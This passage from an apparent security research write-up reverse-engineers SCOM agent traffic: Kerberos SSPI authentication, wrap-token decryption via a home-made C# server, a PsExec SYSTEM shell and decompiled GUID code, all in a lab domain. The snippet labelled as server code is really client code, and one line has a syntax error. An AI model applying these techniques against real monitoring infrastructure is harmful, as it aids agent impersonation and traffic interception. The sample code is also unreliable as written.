
Following the TCP stream, we can locate the first packet sent by the agent to the server (identified by the presence of the MOM ASCII bytes).
According to the documentation, if we do not currently have any certificates installed, the agent will default to using Kerberos for authentication. We can confirm this by identifying the 06 09 2a 86 48 86 f7 12 01 02 02 bytes in the initial request sent to the server. This corresponds to the Object Identifier (OID) for GSS-API Kerberos v5 (1.2.840.113554.1.2.2).
To quickly parse out the Kerberos data in Wireshark, we can extract these bytes (starting from 60 82), base64 encode them and wrap them in a HTTP Negotiate authorization header.
curl -i -H "Authorization: Negotiate YIIG1wYJKoZIhvcSAQ<TRIMMED FOR BREVITY>" <http://192.168.1.107:8000>We can then use curl to send a dummy request to a Python web server while running Wireshark. Wireshark will then parse out the HTTP authorization header and apply it’s Kerberos v5 protocol dissector on the data.

Here, we see Wireshark has correctly identified the GSS-API data and can see the SCOM Kerberos service name MSOMHSvc.

After authentication finishes, the rest of the agent traffic appears to be encrypted.

Analysing the encrypted data, we notice the bytes 05 04 present in the data that both the agent and server sent.

This corresponds to a Kerberos GSS-API Wrap token as documented in the RFC here.
The Windows SSPI equivalent to the GSS_Wrap function is EncryptMessage.

As both the client and server have knowledge of a shared secret (the Kerberos session key), they can use this to encrypt any additional application data via a call to EncryptMessage.
Now that we know how the SCOM agent traffic is encrypted, the challenge then becomes how best to decrypt it so that we can begin to construct our own client.
Agent Data Encryption
After exploring many different options to decrypt the agent traffic, we decided to try and implement our own basic SCOM server to intercept messages that the legitimate SCOM agent generated.
Based on the observations made from the captured agent traffic, we made an educated guess that Windows SSPI with the Kerberos Security Support Provider was likely the authentication API in use.
Looking for a quick win and wanting to avoid diving directly into IDA, we created a simple SSPI client and server that would perform authentication via Kerberos. We could send some sample encrypted messages and capture the network traffic with Wireshark. Finally, we could then overlay the traffic generated from our client and compare it to the traffic captured from the legitimate SCOM agent.
To ensure the data aligned as closely as possible, we opted to not utilise any builtin .NET libraries which provide further abstractions on top of SSPI (such as NegotiateStream). Rather, we made use of the amazing public library nsspi which provides access to the SSPI directly from C# via pinvoke.
The C# code for the sample client can be seen below.
using (TcpClient tcpClient = new TcpClient(server, port))
using (NetworkStream networkStream = tcpClient.GetStream())
using (ClientCurrentCredential clientCred = new ClientCurrentCredential(PackageNames.Kerberos))
using (ClientContext client = new ClientContext(clientCred, $"MSOMHSvc/{server}",
    ContextAttrib.MutualAuth | ContextAttrib.Confidentiality))
{
    // Authenticate
    client.Init(null, out byte[] clientToken);
    networkStream.Write(generate_ap_req(clientToken), 0, clientToken.Length);

    byte[] apRep = parse_ap_rep(networkStream);
    while (client.Init(apRep, out clientToken) == SecurityStatus.ContinueNeeded) { }

    // Encrypt and send message
    byte[] plainText = Encoding.UTF8.GetBytes("Hello, world!");
    byte[] encrypted = client.Encrypt(plainText);
    networkStream.Write(encrypted), 0, encrypted.Length);

    // Receive and decrypt response
    byte[] encryptedResponse = parse_kerb_wrap_token(networkStream);
    byte[] decrypted = client.Decrypt(encryptedResponse);
    string response = Encoding.UTF8.GetString(decrypted);

    Console.WriteLine($"Response: {response}");
}
Along with the corresponding server code.
using (TcpClient tcpClient = new TcpClient(server, port))
using (NetworkStream networkStream = tcpClient.GetStream())
using (ClientCurrentCredential clientCred = new ClientCurrentCredential(PackageNames.Kerberos))
using (ClientContext client = new ClientContext(
    clientCred,
    $"MSOMHSvc/{server}",
    ContextAttrib.MutualAuth | ContextAttrib.Confidentiality | ContextAttrib.Delegate))
{
    // Initial authentication - generate AP-REQ
    client.Init(null, out byte[] clientToken);
    byte[] apReq = generate_ap_req(clientToken);

    // Send AP-REQ
    networkStream.Write(apReq, 0, apReq.Length);
    networkStream.Flush();

    // Receive and parse AP-REP
    byte[] apRep = parse_ap_rep(networkStream);

    // Complete authentication
    SecurityStatus status;
    do
    {
        status = client.Init(apRep, out clientToken);
    } while (status == SecurityStatus.ContinueNeeded);

    // Authentication complete - context established
    Console.WriteLine($"Authenticated as: {client.ContextUserName}");
    Console.WriteLine($"Session Key: {BitConverter.ToString(client.QuerySessionKey())}");
}
We then ran our Kerberos SSPI server on port 5000/TCP and connected our client.
After some tweaking of the message encryption parameters, we captured the below encrypted data in Wireshark.
This was promising, as the structure of the generated traffic and encrypted application data was almost identical to that sent by the legitimate SCOM agent below.

We say “almost” identical as there was a subtle variance in the order of the first few bytes of the Kerberos wrap tokens due to the Right Rotation Count (RRC).
With the correct authentication protocol identified, we could then point the legitimate SCOM agent against our own Kerberos SSPI server. Once authentication succeeds, we can decrypt the Kerberos wrap token containing the initial agent request data.
In order for the SCOM client to authenticate via Kerberos against our SSPI server, it must be running under the security context of the account the SCOM SPN MSOMHSvc is registered with. We can confirm this by running the below command on our lab DC.
C:\Users\domainadmin>setspn -Q MSOMHSvc/scom-om1.ludus.domain
Checking domain DC=ludus,DC=domain
CN=SCOM-OM1,OU=Servers,DC=ludus,DC=domain
        WSMAN/scom-om1
        WSMAN/scom-om1.ludus.domain
        MSOMHSvc/SCOM-OM1
        MSOMHSvc/scom-om1.ludus.domain
        MSOMSdkSvc/SCOM-OM1
        MSOMSdkSvc/scom-om1.ludus.domain
        TERMSRV/SCOM-OM1
        TERMSRV/scom-om1.ludus.domain
        RestrictedKrbHost/SCOM-OM1
        HOST/SCOM-OM1
        RestrictedKrbHost/scom-om1.ludus.domain
        HOST/scom-om1.ludus.domain

Existing SPN found!
In this instance, we need to spawn a process running as scom-om1$. We can achieve this by spawning a SYSTEM shell using PSExec on the scom-om1.ludus.domain host.
C:\Users\domainadmin>hostname
scom-om1
C:\Users\domainadmin>PsExec64.exe -i -s cmd.exe

PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com

C:\Windows\system32>whoami
nt authority\system
Inside our new SYSTEM shell, we run our Kerberos SSPI server.
C:\Users\DA>C:\Users\DA\mydemoserver\bin\Release\mydemoserver.exe
Running as NT Authority\SYSTEM
Server listening on port 5000...
Next we re-install the SCOM agent (we can’t change the server port once the agent is installed) and point it at our SSPI server on port 5000/TCP.
After the agent installs, the agent will perform Kerberos authentication against our host over port 5000/TCP. Once authentication succeeds, the agent will encrypt its initial request data and send it inside a Kerberos wrap token. On the server side, we can then decrypt the wrap token and print the contents to the console.
C:\mydemoserver.exe
Server authority:
Server context user: LUDUS.DOMAIN\WIN-SERVER$

DEBUG MESSAGE 1 (AP-REQ): 60-82-06-F6-06-09-2A-86-48-86-F7-12-01-02-02-01-00-6E-82-06-E5-30-82-06-E1-<TRIMMED_FOR_BREVITY> size: 1786
SERVER DEBUG MESSAGE 3 (decrypted kerb wrap token) HEX: 03-20-73-19-04-20-04-20-8C-00-00-00-5D-00-00-00-78-9C-9B-E7-AA-C2-C1-C8-C0-C0-50-03-C4-CC-40-EC-E4-EB-EF-CB-0E-14-58-DF-EB-55-93-7C-A0-5E-CA-42-42-90-FD-CE-B3-85-1C-11-6C-9A-0C-47-E5-37-0B-0B-FF-34-09-BD-D4-7F-B1-C5-13-A8-8E-93-01-04-D8-18-E4-53-18-18-D0-E5-19-D0-40-C1-94-DB-20-6B-18-4A-B8-20-7C-01-20-FE-8F-06-00-61-34-2A-6EThis reveals to us the decrypted contents of the first message the agent sent to the SCOM server. At first glance, this doesn’t appear to be any more legible than the encrypted messages captured earlier; however, if we analyze the message structure, we identify two header bytes (78 9C) which indicate zlib compressed data.

After decompression of the zlib data, we are presented with the below.

00000000  9e 45 24 08 01 00 00 00  7c 00 00 00 03 00 00 00  |.E$.....|.......|
00000010  42 4d 4f 4d 07 01 00 00  31 64 9d 94 58 5b 6a a4  |BMOM....1d..X[j.|
00000020  83 ff b4 82 50 60 e7 07  80 8c 0b 1c 1f b2 2a 45  |....P`........*E|
00000030  19 77 6e a1 ed 46 c3 9c  49 4d 4f 4d 09 00 00 00  |.wn..F..IMOM....|
00000040  00 00 06 00 1f 64 00 00  80 8c 0b 1c 1f b2 2a 45  |.....d........*E|
00000050  19 77 6e a1 ed 46 c3 9c  00 00 00 00 00 00 00 00  |.wn..F..........|
00000060  00 00 00 00 00 00 00 00  ba 4f dc 01 00 00 00 00  |.........O......|
00000070  01 00 00 00 00 00 00 00  10 00 00 00 ff ff ff ff  |................|
00000080  ff ff ff ff ff ff ff ff  ff ff ff ff              |............|
At this stage, we were really hoping for this to just be plain XML data. Instead, we discovered a proprietary network protocol SCOM used to handle agent communications. To create our client, we needed to roll up our sleeves and dive even deeper.
SCOM Header Data Structure
By reinstalling the agent and decrypting the initial message the server received each time, we started to observe certain patterns within the message data.
Prepended to each message, we saw a consistent header structure outlined below. After reinstalling the agent several times on different machines and configurations, we were able to identify a set of constant values and fields related to the size of each section.
Management Group Name
Inside the message, we observed two 16-byte values which appeared to change when we installed the agent on a different host or used a different management group name.

Luckily for us, the SCOM server logs highly verbose entries inside the Windows event logs. Shortly after enrolling our agent, we saw the below entry.
This revealed that the first GUID 949d6431-5b58-a46a-83ff-b4825060e707 mapped to the Management Group Name while the second 1c0b8c80-b21f-452a-1977-6ea1ed46c39c belonged to the Entity (Agent) ID.
To determine the origin of these two GUIDs, we searched through the decompiled the .NET server side binaries searching for references to GUID instantiation. This resulted in the discovery of the GetGuidFromString method of the IdUtil Class inside of the C:\Program Files\Microsoft System Center\Operations Manager\Server\CAManaged.dll DLL.
public static Guid GetGuidFromString(string textToHash)
{
SHA1 sha;
if (!IdUtil.isFipsEnforcementEnabled)
{
  try
  {
    sha = new SHA1Managed();
    goto IL_24;
  }
  catch (InvalidOperationException)
  {
    IdUtil.isFipsEnforcementEnabled = true;
    sha = new SHA1CryptoServiceProvider();
    goto IL_24;
  }
}
sha = new SHA1CryptoServiceProvider();
IL_24:
byte[] array2;
using (sha)
{
  UnicodeEncoding unicodeEncoding = new UnicodeEncoding();
  byte[] array;
  if (textToHash == null)
  {
    array = unicodeEncoding.GetBytes("<null>".ToString());
  }
  else
  {
    array = unicodeEncoding.GetBytes(textToHash.ToString());
  }
  array2 = sha.ComputeHash(array);
}
